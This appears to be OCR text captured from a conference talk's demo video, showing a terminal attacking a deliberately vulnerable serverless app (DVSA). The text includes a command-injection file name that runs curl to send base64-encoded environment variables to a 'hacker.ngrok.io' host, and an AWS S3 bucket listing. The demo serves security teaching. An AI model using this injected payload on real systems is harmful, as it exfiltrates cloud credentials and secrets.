 goto;
Terminal
En
2:05 PM
dc-27-village.png;
curl hacker.ngrok.
io?$(env|base64 --
wrap=0); echo .pdf
keizer@protegolabs: ~
keizer@protegolabs:~$ aws s3 ls --profile defcon
2019-08-01 11:10:59 defcon-demo-defcon-serverlessdeploymentbucket-e1bkfsi570km
2019-07-27 22:44:06 defcon.dvsa
2019-08-01 13:04:06 defcon.serverless.fail
2018-12-24 15:29:58 dvsa-cloud-trail
2019-07-31 21:28:13 dvsa-defcon-serverlessdeploymentbucket-1e6e9kkpczel3
2019-07-31 21:29:58 dvsa-feedback-bucket-581668322048
2019-07-25 13:41:30 dvsa-feedbacks
2019-07-31 21:30:11 dvsa-receipts-bucket-581668322048
2019-01-21 17:41:02 dvsa.cloud
2018-12-25 10:24:25 dvsa.serverless.fail
2019-07-03 20:08:58 dvsax
2019-07-03 19:41:43 dvsax.ploit
2019-03-18 00:05:16 serverless.fail
2018-12-25 10:24:15 www.serverless.fail
2019-07-03 20:01:27 xploit
2019-07-03 20:09:38 xza
keizer@protegolabs:~$ aws s3 ls s3://dvsa-receipts-bucket-581668322048 --profil defcon
PRE 2019/
keizer@protegolabs:~$
N
02:34
04:00
CONTRAST
SECURITY